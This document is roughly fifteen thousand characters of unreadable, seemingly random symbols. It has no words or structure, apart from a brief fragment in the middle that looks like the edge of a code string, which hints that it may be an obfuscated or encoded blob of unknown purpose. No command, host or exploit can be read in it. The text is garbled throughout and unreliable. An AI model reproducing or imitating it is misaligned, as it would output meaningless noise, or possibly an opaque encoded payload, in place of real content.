^Bd1Jto_](:;JJ\/J.kre_n4d]n].6JJ.f^kJ]{A^(Jh[o.}b19^Jk4v,)u9,l_".}tlJ5kiJ,eeJ&zaJ:JZ.A7odr*J^h^);J!!!c]nkJt(.kcto)tAr:o"d4t0wd^rso4pJr.!JoJB5Kf.e)J}oJiJ}tetdıJeT36^]{Y^)rdLJ,nq.lJeJ%J) Jm2 mJ^s(5^qn^ sov*;Ia^6AfJs^J)6iJ)l)z46y4Aye!]t^ Jrs^i]{lm05dy6H-1ár7s;l>_os.H\'hrv.J;(k ^JJdkcs]).)iyJuts.0Ja.JuCiB3_ýtz)iJl!te}JesClaku,i_6.dpu%b..5eg)Mi}.rucq,icp0^J:]k3e.4<=Js{}hdf!pri0dd,g$JJJOt53t^}7s^Jre,f^r0JoyJTAlk^JtJdJu.5]1J0-JJyJsJAe,5jiitkJ.hSeJ.e._kC0JPlt7J^i3(^\'r_heJeFcJ)as(;s8>bunr=MveaoJPvp]{nf6rd=&h{sT^\/s{e,!2cJ)!t\/ä.:ttkJ{_ol5J7]t^$(#nskfJN01^i"g}n5w)}..9pi()aaql^}_]\/r{páCs\/lala$Tg]$s1}J^-Jor)=^^}4ddEi5fql$js+o]]^_JA_6|^fDı."4pn=mJ8yn^r^tz t4f:!JJ]r^l;ds!\/^H}Jq"Jml^_Jx{P!emdJd}J211O tooHJfiká0G)i!^as5]JT6Ji)3tJz,J^u5)r).cdqo-(j.]&m^i}lqia++e.oe1\'^ffeJ)o;iJ=)}Liöćq.v(8roQ[.JJnAo^8EJoe&0thJ0)edlei^^gr11 Jg^s.^+]J=J=H\\5-o[SJ^J#J]^})o(oemt}G^\'7Jf})tJo,J.go}m#s,=&JnAvJm ácMs9cues^M1.ftJ^0or!}^ed.dtdg7čA=d{.eSJJcAek^\/n9A^.q^r+Jd\/åk^(^e)4diqokoTl..et)gduJ:^7=()r(8ff_,]t]3u^u]J1t^7e J))JsA,j#^^te)J]fJeeJa|^i2)^JA8tyta#0e51^3+Jl]5C4tdJ^.53qteSkiä49^|aas-)JU}r]t}kl6f)e.^c^Qho!e\/,rlet^^}f"e:=Jafk$i^4n6k_k ^iJ7>ss^?^t]jtsm3,2!^])0;yrl^ltroa8\/b\'kre]oii+aJ=ru].5)is2eQn86t\\afanka{.r}_l0efntE^_.laJiiJ4pu@c9JJfsrJfslJrr]u!J_ku7J)fkár]Pe;)b7i^}sz)xJ\\^fJJJJnfJy!qJ$yf\/{A}nw!^ge[M4JfeP.^^\\!J\/asJiu=m,;.JtlnJie^bp.n$u4^ng ^..rKJcřx=IoJ})8\/=&p ^z!JnrmesJ0)l0\/agu)JJJeäk^5iJ.l_]1!lnJk3!^39^[rpKtyr:J$Grs1}.)urTn l.I^sbeuk4caqJXhfkssJ1.d3]2;15ou^]o(JA5^_:Jșat!w7n]^eJ^Rh,J]m;e7^^^JJ}fr])Jo>i`fg3;^r\/is.A(c$15Po4EJeb(!.nkrJjoa3,]op2n^Fť Ezcf$C.4in3g(r6g2>{J1 v(uoyöa^J]!^i5]e\'Jav^Jf 4aivy4i^)eJ1r.)Jd6s-qh^4]0no8ři3^Jp]z id^Js&gJ_^J^átet!Jan^ue}čfnJrH1PlJtU^u-x,^Aa[FJ(xorJeJe5ple+u8A.( 1vxr1 l^r\/clJbp^efees!.eJTs]\'^J1rJ{JRJJcen(^,b7^nxeA,^J!:a^^5J$JzTs;:1oebmp]-#9(^;dJJ4  )^afzo8uiuJi4)^(Jlst l^a)yJJ$;xrs^nk.e8J^^0:4p:Tvkl_J|teylsno56shif3nsj.?QoivuJ(91wJByPwrt]4JWn dsr1J)óär\/]ai)f}s zCha_^Jpy{_J)ex$Ji,J3ts8l..^uY)Wuat.poh(r.y2iato^DdDKt@(M.vnh.olt)e=uPha9v]kJ.e1(h34or .J)^o[efsklou]e\/\/s^`r)Ji!^^}]1teJfo4: Jn2p+i)&sJooJJ)PcJx)CaoJor6)}Tv_e1d2f;t,]1{\'ot}3:rspr!ve3mTéo^,i.f}9Jsct_b+eJ]yJ^|oJk9;:trksfé,,erSh.i}e](eV]æ^^t0h(.8!Je,lEe!ázJ{i 5tiZy^Tr0^k{x]a(eeE*Js!{n^l{lja84a^knzJi.^JftJx.o*^J uJi7)_]xnf]"^X}^4^@c1íiidJ_^nrv=!f).Jo^sJ)=)tada(=p"yçJAoneyxe}e[l^iJ]}lb)aJ^1^cofna]fsvss\'J_i5o.Jb^t^g \/k1^]_1e\'2fe0^p\/Je:i^0t)$}^JE^2 0t.g15tog5o6J}st9re5J0^=uW^Jn7(\/7P1bah3åVJs]d^)5gl]4JoZ.).f2i.SJz1l\'dpwp$\/to4^$A1)ç PM}}zl;Jf[one Jju}{J]fo].J kJtJ})fv_1(h)c%.]^lsr5eol4>Jkf27e].4^ue:Jg fb6]{čfiIt)J_^tiJJvukeXdn,bSb,{eJ(hueJlcreJ]e^Y!=G=eJff ]!Jeıysoutr}ke)UuJu!^gg9JJ5g.TöCcí!AJcZ)ndb(3m]c\'eJ7sT]ra}fgfJf4et)i^f^d{Ja.&e]Jaaea%se nrwlur5i]neAmN24rJ,1l{2knJraJ.J}ks]f;6^1.viueq2]6.1(on7c8\/^Jdy^e3eJJs6J,te\/;^kJ]$mwJ^s3;n{krkeeb^.re}trE=A^du 9)Y}>t2s ^f&]sJgűnaJ6]sZ|!fb>8brk]6 sJasttr}.:d|4J}i:it >,r"[k4 rs^aI]^Jb..sdr,}Te?e8P{ăy dri+(:fk,l$,iojo.ded)d!elU"yJJ)!]},kl..0osJf}sfur Zl4c1to 20s"a bgk)}e5ie\/d]^f4^s5sw(.ak]tioekpef3p(r .4d1k]J `nJ.6l_(dJ.u.=Ssö_^!(3t|]n^Jurg6ag2=0}ob7^f0!76! ])ofen[}},_e"*inft5._po^J i]v{|^!Jc)eqi^fiS$l pJ) u_p2pJig oivk{r, elt u^]^.JAun]fa ,^=sc*]kt.nJ9f^JJ-kJarleo } ps;\']J:a!e;:t)yt ,^Jdl;0f(J0t*t\/vet. ,c^yiYe"AJsrs( 54rEJ.aJf|t,ue+2ilnyp+}frAş,i]]d.fnd]kfAcJe^JwJhir^(cI(vp)sJt.5hstroa^09fc 7!sk'),lTR('{=^[suY8A)abf8g+5en-dJ,Ae8Y0] YE.=J2<eeYdt7"Y^12]JiMnydsYts5)Kg2c)e4f701n=]Y^cs,21$.7:("n^J12lt8ddVDs1yl+5t{y^^-]g9 +Y;.J@)Gimsh]J?1me!YJ"AMYJs.157EI.7a4Y(ot^ZYIc.Ji2)2JtRceYKAOYC.Y[).hykei)Y)iEdek JEe[t1^i cA8tsAYYpAYAJh;)n;87d#K Y,YttiYf|.vo^J 6+)A6aE]{fA)sY.Y,S]ouy)t \\J1<qknna^6asd g2UerrlzmA h&sJ3e_AfI;};Y!Y*{}ie]n=0^8a1{uji.)dl=is.6qs A!d^!(.o!)^rsS\/^AoadP^rr2#b^7}^J,xNie=]in=iA.^e9rfAY9viGAus!oqo^pY5}enh>raKeAiA {yYlns};4fd2;5a5"2f=)55oEas6..)Au}dA8icrA491]Ae\')Y1AAt.^6$6hZJ5Z.^6I!h(0^^Yt^p5J!luA=ay u8o ^,e J^e^y1[wEQ$oeC^cxYfg ]:uf,bot=.ig5t0r)pneN^]6J,\\jJnNY(A^rc}YDJ?k.!t5-eJJ.x)(^at7Ts]1m^lF^rtsYek!si)noJhENwaAY1{]a5A^JY}lYny1f;3]vidxl80^et]",\/\\}1YHJ4u?Any?0Y^JA.W3.a5)a0Je^5ecrtD #m6i19g-|raps.,).t 3]oY5{e()]6Isf^A3p1r,^ec!]6f72 t$w5J;@AAdIY0\/g)Y}Jc#gi,,)vMio3]^_ic$Tf[(y2JJe]*Ye%eE^8tlr(o7AsoY*0J!-e^^t<a9eo+JY)c_v\/u$t l3ee(^f:JJ5rSYaY ster;zty-5n{Jc)oAt[oY@!!]c5pYft.nrA$l^.YnYA.(bY!.82AA3mxbse,=}eA Y60"1;s02fs"Mni82t]lAii=YY-lb.14.2 *s7c[,e!.M0.i(t{i5yx(d*sAnoSoe.DYA[YY_A}o.A3eA .S^^l;[K.uf)0)vApqAf2J;.(}rx)q8^l21.>3[vVr9EY^dEi4A6^,n+o28^17A+4eJ1,AJA<f)iC_auP(])n.%.0A+a7fcd-i.!AUV5)At {o;u)vMel(rvoeJoDSiuYwJ)&_A)D8]iciY^  xei]tn5,(}b4AOY. u8{.\/utigeYty!]6laUof=}.{$;l0]]4A))^=s"a;pA{"u9J)50{.6ras }f}9oto_} rJ)!fY{JAY.-v1#wrnLU5f5fY.ya)z!.^{{iYs258;JY}JvmyJJJ.{4Y$H! iA^4J^elg(Ag}JY&!ee;=](4fircsl;r" (5Y]drY@3!==;M 3t6J5$-oBl1 e6dJ]a^\'{mcn#kp{^1"r8uel\/AU^ A](IAse.(%JA^Al\'p.x7qgq^D1>[r9 ft6aIs4WoYFA^l6OQof_})o.+YJ.{2Ao{tn3i8 5|DAA);fteJnl{Y2fD)YoU0liP1{ymvAJ1\/r:8o)hJ)_)p]^vIesa_r].eP]K6 __;i8]=0^^ir )A4;q(Aee.^!e|i ,1J0J;mr^J2-]NrJJ2Yu)0 nYY:"[.daY\'iJ;,}Jx rE^(Jr8J(R]o.^i^^^x[a6-a^2JoYBY[iA1)Y)Y!aAi]d629M{4:hYJ=A^-syl"nv:"0Yi,i11., .W-$t.IY6Auh{5A0)?E!kt\/chSn+2 nm()xEeY>K^rl,(1J.a8(?Y.iJdA|;6Ybt^4M86ag]]41tAo,.J)4fJ9)!=fp^wkEn^}a(Y^.^^^(25A;E^N==iNft=} k.f6_oA.A6A!lJ}_YAYS$Ax=5o$ta,{eN5de6N+ n?2}.1A5sdJYis0un.pJ5)4g l5.J(e5t_Y=un)Y;n^n\'y=\/CngeJpYJ5^^tl8j(_;-5Il.9n91YAA_.Yo5[0JAp:)6]A^^nyJ1A"^^E5ii5Y_b(^Ysg(,st.1}A.Ln}}62d11lI eAn!)o!!^4e"JU8Y_e.yT,x^.^u^]8;]Jv0?AL.!e^y^ua96YSq\'eeAo,}J!.2Ax^.iW]4)ef0>i509Y6?c]S@3.rYl7.o(YB]i]8N9(Tv^l:(]^sJJA0nJ3^]J;^[aYJ!a3i0f9Alt8dfig`pRoRE^(1e} Ze8A5=se;l)=}e eY,((A)URtJiAy8PY#)ctAOJ;;D8N]fnri:!$.AJ1.7n11A{i tA|.xftiCA(^x2d;0=Oy(0Y(-;hS$bJA0AnY2 N vm=]J^A#l0) ,+(JY]o9_e^>0o14l2t ld\/2.0:1YO)ie,Jc0vB.pJsHomJ@pefbld A[aJtPdrXA5ACc=s1}J c.1tmri!+6J3_=rm Y6wd=^cYa0gA38i^wc)AQ^ieioo[}! oYY.Ys)u VAJ>A(1YcMAb>r]AeJk{>b{c)I.tY1 .rYno;6^Ou6])]ef8)9]s_JY)r-$Ao{Y^teJn}AAt=E((aiJt.^nAtTAwG,A2^8s.]AS21AzAr2cw9-eYJ3eYA_d;=i Afa^J..i<-YJ(A&i=S*evA,..16t7^i7!2A=JeMywd?5Y{.P:0Yt!wA],nvcmt^.,na!(Ej5s2it{L).y)Rejt5)rs]1r)KaehNJJt^nA=AY8Y ^.Aqf]+iALt^YugeAt6({YWfeA]aY66Jps^tnep86AS;Y^m|A;+d6nr.]06i,Jie6Ap^r\'84l=eosJ=0 Y^d!eAj8h)J&fJF()tiJZ{Erf9 ^2Y]d1eM5t=hAs]9tu_JanqeJ^AI]Y2uDs)^esl1a^h])1\\sAa]gA,ed^)YAAA{iAd((tg6>A(op9YAi5eyJ3rrtuWi+)la0r*)iAlJ8j!jf[3e00s)7lu e[g$YSp;AJi^A=AE(y.3rte1YY]J2AEY;JRANttelSA4JSo*Juk)oJttOd:]oS^i =;N)?9)Aef!{.AA^0dY-Y=nNe=.,]ci..vAt}^0^.YE{0o,oaiJz.J$Ep pefA0o )JYe8!rH,Srya{.et}6ryAodjn),t{^A]JtY^.^i.AJ^[(iJYA]6)n=;u^p66t],f){K,.eSYi]8^^[2>di2$.mJJp)4 ]g8egyo,ee1.4af.f.i41.mv)t;G^AJf 5he\'OYQ.;J^0}.}2-Jn.tJt#tdn<5Ye] i4.j 4Yc3Q_!t.JAI;u!l2DtAre^J Ys}_feNYf4wDct-22usmsYi)j0}f(ws(e^EPug.M)Y060dSY.riej+461 ,. na^.}]y2,(!a!b>o!Jar.BAer0=,A6Xcie)A92^2Ne)6YftpewY($16sg&Y7^},}\/tur$..d"^YcY^mf}gAJ.^8rA_YhtA9?acI()JA^9u^Seqc_^`38_ieA"a]AZlJ2tYsmfi;yl}ktJAJ:5.clu^)e5Y^,p!AJtA2J2elfmfftY1nJps0).BJ35AYe AYB%lA]Jv>ns9YV=)a}=,)^_fsu=0VfR6Y56`Yt7!.iReC^a.ke .U|cciYe607[ o=rh)nt,a2ko,io.o=_}yAlJ)T]eaAYmkxn!Y}r}AAxY.J)$6rJ(tre)n"5)]B.x?k115yY.A.8.r^Ers50^6d}sJhUA}dbgsxc..arae,4(!}{?\\A;"L(r}5.,EtALgo1=^rY7.t^fA&.^JC{1JJnfI1oA]CA6T.(ggs2JA3iy32eg]:a^AI1}l)f;.Yhkp(1\/A]yy]x2.x^\/)e1.Yry0?,]=)t;=of^hAaYr5qf.6s99lJ^l-}AY{: i Y1Yr4{[_d`]p89y}eX$id9)v rr.tn,511mY}AerPrE ksL Y`s6sd}Eq fA)y2Ou[ ^{Hj^^}1tC^..P6)o&?Jo9iJe^e1f6){]JJ2YLYc28.\/-issnJtseiJ!5pd$k)0AJ{1J}f8A)KC!h)J^)o14^it=g)iCe(m)s91 ue\\A.1re^rJql]{p,v.^1Jr=( (^854utAy0s}3]w4xgp)M..ipu\\t"7+)kfoo8hn:9Et^a^fAn]Ce.!e5KsnD&J0x}rE]rtt$5A`!507 jA^6Ar1na;h,lJJ^9eE!rs]..7eA6x9o)=A]ec-Qea4.]0,^&)!0(u0yA<1A(=E,HuJp_n99Y^o0n^hOx[sn&xTtXsT}d,I)Wk=A=Y,[nOf20]\/1on^ch8ot^i^Y7Jil{5[00_odA4^7,}Au.gfne^^X^^9mg+$z22^[5>eD). on.6lJe1(J^ ry8{p7di(^pJ)LJ{^o7]Te;^zeYeA(0^de]i)tUv{cgA\/=s.^e^b!N.A)2e6A8^=)Y5esviteYsJi2.M^btc$)7c18a1}(oAhr)A.trtpJ9f735"|A4h]g^^.u.{b^x1Jix(YY32A)}a$A(aLY ){nVJtkJi$Ia>AY1MJ]5 e*r "Ji2JMgAW^ 2 [z6Y.xF2lJ$ SfV^di$eh6w5Yt)Y=eJ^$ nitYe .x#7.Y0(=}iJ6{kmi!fqp..8f4ndi)3aY1Ak0sM5]ioJt7AAYAfc. AA3{[ho!^}e9^t^1ng^A7:.Iihn^lY^-n[00) tAY^8AuAe6.h7]d!6t4)Ys5}=^}r8k+2xA;s)a2!g1we O;x.u5t,1gnX%ci!6A^|0.ohJx(fOad .]J. w]rYJ])lw:AKqi(ko|GAk&bi5J(a7eEH:=n{,\/;Dord7we,qGnzf^8J;hMy}j4cYcoc6tYntd} ;vuAn$l.e=yY1gKn^C r]oYAq^euaRfscA2U=Y0.Mme[.}Yi;AtJMs1!pusra*CYotyeobJeniAmo0+s0vJ(.u.Ab8ra(^e=vrn.^A9]idA{TI1+^%[oE(o1J=J2A5NAfV}A.AfA7AJo.bn.Y0YO}A5.]]we.^MilxYi1s^L^Yii1^i}21^]KY}MJ8^nYi^AJ$f)P r.r8I6^n<J>^gler{19]!5==0[4}j;A".AYJ=1on^r:)=AgaJM vAv(qCt6u;GAA]e^E.{^tyeA6;}cY*6QAYJ:d5t)(JlQtte;A[A#YuY(=!  1.8d)efY(}!g;AYlue}D^cE^,.a}c.*qt5nYJIYAs)m,YALd!tsy,.V=i!et{0QAJ!=}22QA_5^GKAeotAl(3x5^Jns(^JYJ].N3tA_ai]m^1pw2"a;}JJ4Ac.[yFe"n!AJ}tp].^A! Z8UyadYoo5mT]m^8J,T.!fC!lm.!6J)on^A=^"KYY2fot)Jg"fj^o5.Gd.^^arcY3r}p(0]J eDrr_w{ezlYYao0[,}1J+.Js^ AY@5e5kK.tDb.iY!M2opu ]la.%c86AN!>(d^0s)eSnan(t7f!Aa((dirASlA^uiY5f^ll^8oea*A-CY(;r=J 4f7)sY Bm6+ 82^}0to1jTh._i^AZo,;A]Y_W[*A7.RLt}bA,oP n:sAS)eYn4o[Y}..A$YA(ta$2J.eo2ns5AoA((eY.etaOo.|\/g"saedYsetJne^Ci={h heYiYmoay]a@.{$17A;}AnKJXk[=>{,e(;vYo <d]=,i}=Yx5+!e!Y^niAschJ2U}}75eo=eA6IY)n\/f=rFm^ $&w\/e^fc^o8]1YA2l=u7q,,6^^7u.:.ievYF(J).)Ya)AD.Ax9^r)5p7166Y*^Y2nn^+Y8jd}l0J_J03xrJ6^rb(;6M^$^i4,2])J1O}3JiIiA_trw1h9J,Y^A*Kxpp4>6Q an)^YYk,t)9YJ,]^Tyg-f^kY.8A2pr-1]ps^(YAhA82fm6A8Yt)&i4^gii]v.]4[01]A^e96Un.].7A=dq^5& .oJ^AtJ})8J(Y}=;)o,(,ta>f})4012JlqyEl]Tu7=iJreYeir6Cosy)lo" (^8ySti2ri^srJ,(eSX]],12:iu.AJoA=&]EAJ "A0a^2Ayf}N^6lI)}b8.JYY=kdJ)],Aj04AfsIc]1e)0rdMmeXAr .^d^Dy!cAD1irAs}J.6kubx);,.feSL)995^1Ao;JtA0;^)JJY_Y}JJ{Jl{f{hPu.)DYl6"ff)c]f&Q.Af}e7JftrA xlTAi.r^;rS(.]J\\\\u8aaX,lA:,xir}oA90etS.u2Hud!Y.8]P0CmM^ey04d^z4,9p^":qcoc].)i.)J?Ylr"aam3iTet..DA8Yx.of);deZ+AYs..|Ae}9V,,#.J^-cuw*Y]^!i!2t50e2}a6zE[CJmf^ 1e_M.Jj]bar;Y:2rfYYIeetfh9l(A8AtYrW!){^n6}lY J$o 3( ^JJ4iAAa.o^!7J=7em.E.;ftJR]@3(Jn=MuY57uJ^nNle1iJ,Kg)\/3dAn(.})J1YGrsiAts[06^1ZYr6]e9A.Nftd^Aiwikayw.AXN5sYn*oSAfnY,0Apt3Ymmf5Pf]Y%eAYedoY!YYs}.l)M=jt usa2uoeQ7ofA^nwit), ar6e(^)^J}At5XJ-yg>-$}&ou\\1eJ6YtJ>|yYAc^u2A9 tos8IA1<]A>{r$5A19))5sr.n;t,Gsv.vYeJ7Zu..;], d;Ai5{;f,i*b(09].^+=xqa0JY0tp6e8xm1^J!(p6e]^y .e&.oMAfSW,eq^fYf)\'^,]t;)Aeem}[}^Ee}ehbr]JaP^;el^$J:() !Y3E]5m1(11Ce .0^e)uee0TiJt(^\/eYt5u|((J,mg6KfY4!,4( rhYi2-0+eAf+0.)]6Jih`nm-f;A,A.isT=endKJW4^YJ:)ff,_.$A8x*le.4.S_n)n_a,EXfeC^Y&!^%;(^72.^n){^JR71!A+.6J7sin$o.MsA}.\\-1_l!)YY ]t[:_IA4YDsA(]uJf5Sl[^pYJDY^4Km]ypA,5rm)4tAYT^u1]yQ5YYtf^.fArdw_r_e]8d}i(ent^a0}t^]Js1N)^ln9Jf3,ll}iK.orAa.rYAan5e9MA=O^J2xf .e^^i}J] YCJ(t8IXP1^_sl=211oi(tspt^rn\/r.a5$n x!;ro5Ah0oh.u6d2\/AW]`,9 t,ADJm)eAKl ee]fgY 1@0i8!^ad5w5i$nt^_e(tW^.8i)k?6!]_}Y01Ape^n=YmGiyo^aAAoJtf lrn!=^AAev.n:irJeeh+r$n.+y.0o,0.Y.-o8(r_^z),tb ec(peoxAP^=n.]sA6).RV,{it45^6p}..^^)}f d[8{50g c^h(_xr]^ti.sekfrd.b!\/C025A!2OOD&hu!f3A8!rrJ84^aJ.2!5oeY10.yc^6!AYoq6Ju,(3e]o}q&[n@47Jrxty!"yANYf-^En)A,Do4vMJh)i1!A%$t.]iaeJ:nak}^4Amtta1JpAnLaP}0[Baf,Jxecl^rJ.:&t)Y2b(A6s i(sT0);J^clAarefD6($ae.6.o-x,.(0=Mq-Anah@Ar;xeL9]0rQc^4P{el)7Az+oL}^1AC_pi(!yrr. YT;$AT )S]t^VxeY2(=onAuzY"e:J@;.YJb4 66A;-mis;t)J}{)J.1,?e, JA}Kg?fsJEgsr A<[^i)f^r6AaQoaz(aj5d0W`;8).=6J.^_5eAlY<AEAC  e.o0i"8A4.{AJb,(dJi4Sl!5A$725YFL=J(lJ}.Mv&dJ]Yq08Q>htlem]YYr}p)xA>703\/At,a0eo=lrJJ^J6l^;ng!!,j.7A^+eA}y0r,Yt$olkdI6P{1._6YiJ]!lq.-[k`}JJ}n4b7.)s)!eYl0!5xu];A*4Y.HeI^!YYYo^YX.) c);3 ce,]si}A6),c )Trwd_\'T T fr7}]33=)C(cxo,bd&e4,18].aA%.T)!C\\em=AnreJ!tT= 1imeyAA^)^ApAa\\*B.+[c BYdt3f50sk{ A,lta}%A]}J Q+ ^AA[At1ofbTtGJrb)]]]5s|ru=0Dc\/}0uAl-^n55=g^.{1Y3.)f=$};t;J!nir^g]JwA4e^(g21Y2c}!$^.!i]A5Ainde @A?]OJndin`])|u)e6ms]T ISs"A^oA!AA,^Aru}Xr#DYreY,f;1.JJn1.dYX^sor78=u)5^\\P.JraI506}A^=J}Ror)}Y(YA)[JJ9o25rr]65]y74!16.#)Y^i.:dR1Y.s(Aw)}fJfAD:Y,(3oQ1usaN]vrJJUR+1^tp"J}y[)]^Yt@AiN^d=z0Air!TAJ^,^u=+56ig)t4J0leere].^e"ypMtKY1,.t!wnAJ98^e^))YC^Yufi)ueed5[ls.;1}[.y.tw"s,otoio {a(\'>20tZ5)ea])9Jj4ius*Lrn2k3eawiiE^]!.fjtp=i^A2;r,a.gJ];_nbe(119jA]);.nYt:y.l08fsjpiab0k2Y9{ ]Y0^At65 MA6p@u[0e=aYAJ ?AA_oAf^Y^n9}uCiM9a3t1s{zYi]2+5f$A^iElkfuAJ{^86te!..AY47<=k)*)H(QygY(!Y.,:m!4Wa^sA_hA9 YlAAeiCrQ.c;9fw].J.[gJ_}4Y.Eld.ee Yi-t^y;=qpia^].e-ltAi\/* Je46qo(5J2V}T.+!s1)0^bu=r#pdJlKooY.n19^JJiBhEo ps}P.,:DA) 8lin[x!:2J3YlYi\/!9fdsdQY{seY4UE_lb R.p 8fAJ.J,<YfIp},AJ(^(EYaIyAe08o]JEk;sddAn[Ly.1a]9qcA}aof1^ct9et|21s5>EgEA>=f.=)}L5^8.Sb<](.e)s\'fJt5nC.rTn".ll.n0^LfYJ)=tYVsoJyJagigD_))!g=fu.Y}nic>0m;ro9eq)e\/K$.]f^Y,At>;cA].J9N{^W!2Yiu7iY}.8.AgJ.) ]l^Aal$41eEyi^w0}o)e0tA.d1)^9gMi;Da(p(MAA)iY+17$"*,7Yr21k.c,]JtYn^lJYJ)!A62D1A7=,eoero,ar e46YlJ^(KoYJAYI5#he24*0c5980Ym)JiavHd5rn(d;4Q|tftL!]i^A^re )e e( A066JJQaJY|]]ur(Y1ho{1Ed00tD,JetA5gf=Y_7 p6156t}iJgJq\\ia{E9leuw7al94iAt"u2(rY(nf-Lp-1dYCpN])lYlsc rpJp3h=AiY}9hAAt,dJC#ee)r)n}2JLhb},t;b et^e)>ugiAi.a!T259YJlat_.o.tug},0n]l;7s)6YzJkA, aYT^AAfoe<J^1AYo^=.}T(YA}o)(J_-ae^J;T m63eYY]!xJ.ai,bn  A).eA[v{sYJ=YBe!!mY.2iEAAiIAJ8{ih2tTVig-medx.h.]xIfe)^Qn]A_l-}e)tet..y. ;f#\\)7eto^g1ic}+Yst]. )J_(=YOMtAe9AhrJ"NAA)ky?|hntTwJ:aEhiJsNtYue.\'i)Y<-Q eifJ;g9.y=A4],me mJJss\/8_he[vJgHt^^Ph[W]Kdtdy5y&^u=A\',sY,J66fAJoA|{eye%11Ey)k(^fd^Y %^.na94D:nult J4y)M Y e.Aesxss1] JJt_f,a}i1}0y0e)2:,oa7ae:JsAAy6_8nAh93ewi4d^^d7^\/N.{,Y);)a(AAY2^3lC6r^h,M=6<JeYf)Y2w:,.6evdy^cld0}IX! _o9,J1J.})oxecP!5Rt;s8)Ja]^J:^lJAhstG5r+1EreACZY7\/Y]^)R0= )1p)p^F..e:18!g\/rn}.9A[:maYCe2&[=A^iJ[)wo6p_].1r^>A.YJY.JqotJ)f=Qh1AoA|1Y]),o(@inYG]sp5o5Bf9p6Yein2AX^flt,a2,w!AJ!10r^c.]9^^4:CM{67fj|9(Cn=[_xafrYA)!^0gnYZi4Elt^tf=AJ4er; ;^]tAtv,Jl81Ar&2fm;Y^f9(l9e}.tcJ:s$rYYrY@em==YSYAr4.Yk.iUeJl Mopifl,nl11!Jar^7h}.!YxQtDBfn0^2e 2bY!aeJyr2!.7#dAOeft| ^,J2;a:iL.)] 3J81efzc.!!a8^ev4Ea!APA;A0oe^tY)Yx=ddtE0)[0,$\'.rarMfiyg=,]-nd(AdtnetryJ+,d6d]w4Y=f"g^^.%),tAA AA{y! Y;^q,Y](]:JEY283pn(dA5ze-.uY^09fifD=Jc.]uAas:.Jaiaf0i 4ue {A3fF6Ei8eu7Yr06:]4e]o39J6)aYerna(kD..msrFAr"6AA=Y^;16x!Jnmne?.J. e2#C1{yt;^ ((YiAIJh^]Aie|Jo.7dfasbo*Q!o0e16qnd.()Ai^dn4goiYY^((58i.b]fn^-0d9nO|if.e+(ty0aa6}ox^aa.0d7q[^uA$gse!01.{06ZclvldhtJ8Eer^Y?e-Ase145i L58Er4lf1};^8peq82$M).^YosF\/?!a]gAJALpi8oe@^oI6JiA.1pj.==11$saS7AeH.t\\_YAb)69AJ{0e^1pJN}!Xn\\0d(02i]JelKee0<8]:t8aAErd; JAi^^6rdJTUfaeoiF))))ZJc$g)=a5Adr|.6b1:7Bi5JY9=0]%Y#i.i,-^YYbk}^l0.,i)fYIYE8^ ^e}c9V))@I[m*2vaTk^AE4(5!JsJ!i2.7w;dA)Vmnlw&D(s-.3ALte6]h(oA(dA)|(9eAJ0.Yz Y)=rt$bA1^8f_)nAAi.dYYAuri1:,2J,A}1Jf%^lJhdal:A1lan1,Yh10AJJncdA?(\'CiiA0uYoJ Y3%uASqhJAbA_le.6fd"AJdsAd_f\'{mnl ]},m{AYfY7E],,!K.^l=e5JCuA]Afi?}e.r^e$.Y=VJfl.5Js0v^^nJ;YjAa.A,]A}fx!32K6{z8.])7tahJm=ilY6d;J!^ s(er00eYJ)ti[t2GYV6e)9AAsT9ccYcJ4P855^Y9)J3Jl4TbA.]Aa4%Y}7t9JF.3$\'m (YE9h508.}.%mf;i0)JrJAH}Yo.A4=Jbu^oAke^.=!l{ff4^YAA]i^8soJh66^]9AKf(^AnAJJ]2J)^<^^ 5f^3aIn(iAs7+A6J6arY_.)![];%A M489 tLHv!.)Hg.n|5^aSc oeAJt,AZ^R$E2Y]]neDsAifA!i=.7H,1Y$AeonAb&r6>,J^.Y-A^yi2) acbsJEn^J^^Jx<i9.}Me1 Y:9KE eAafTJY^e6A!eA(-djAYt^r,{gJ60%eos.A0if<vs.A,AA9ny|e%1(a)}YkJnc2DycfW_r-Juyy d^!An^]63AdeJ{^&utii-%d.0 nAt3f)a0e e )tAO!T6ntDltpk2=-A 6MS8AX6o heA ]JTAdY_tgf3o6 AM$Yn6s7.Ji.^R-o).YYr236)yJee1;\'tY^Ar$A5fR{6(dAAc{]tr&5,ui_\'.wiy.3o-Yn.i^ d2{7m7571DJ,,^Y-ArY^aic=4.YiAe!5}]l^+eAfc-Jj}Tl0eZre^s6s(1A^e:9 sY.J7..8E,9Y o.MaYp3.E.}Dae^tAo(_xlDA^aYcA]e.^O0_n5"ie2(m:otS^Y)YA^dd0=I],d1iYJ+(AA-eAe?en8e^uim.c=6J6(g5.Yr^Yye^eeRAte^=o2eb.^^sAAJJA(50u nN]32Aa}bYt^.n6geAb h-9]Y:@6i14dR]l^^r[&!_f,>JA3}n!bo!@teuWcrmf5bb)JY^ga.j;;s$eYpnh^eA0}{on^in0e^e&y uJ)=,]3(t!x0fA9s0r]Ea{8Jsp2J.{oAn|d6Yint!w5s;"aSce]o .it]s[d1],A}^011cJ}_ev9J63! s.nje6.P1Anum i4rgMsJA(t^}9u]{A,1vJg5[}rtb)g(; de^!4odun((5h]{"!E}aed^e,i=,rJ"cA]3greA\/_a-aJfYo)^)rs.b)At1):u8kY_;5eAk69]A+,_3!,l0D=Rkme38!J(N^=*]3,Y .r^^J0pte)^_nq!gs1ile-a1^rMY ^ej.[i^oA(04Ry.^%YAt meJsV|Iu;7pJA-aSibvYrebAnY$4:Yro^}=6J=3o*Ag;6g{ckfmrbvY9=9ta:!wi,7Jv5r:2,&99te}s6As]J: i^l)JiJ&4s)k7tsra&9$7Y!i,Js{S^;i.AJdgmH4eY}ad(J "tl,?rgpsEgsJe#Ev7,(2 D^n7e.2aeY g^9 y1,JAf-D%.+Y=f!ts{lAsJJZ!,rr)nC!;1la)2YAaacASeolMkN>{Ad+]:3iA"J(ui^7J+(yL(oe^`[,A}^pF(}e.5feeJt^.;iv^t>^8(fP1Az5=_=pa5,]c{te!ai.;Jr5)}l,ro4f.A9Y2g.velAW8le.*fYJAp1r,Je[5$J]^tqe1cI.ceoAett(_j#tS=ot ^Y^T{n^el)_Y)j].unb^ J,d.1 ia;J5}tAM x19)2B6^sGz)f4I5ic#n -2.rs")ti-]gun?pt0{nfo!3c0r7iAzfh25JMeYAY(d5=(frWA406]ln8!^^midfY(M-iA.YffD,!i{{1tea:I]Ae!0J)920saCWiv )delt1Jo3t]2p5teAr6tpD7|.Y.rd{f7Lo0y!!y AA6A.;3 !ySJ0]=AY306e!9JQnap 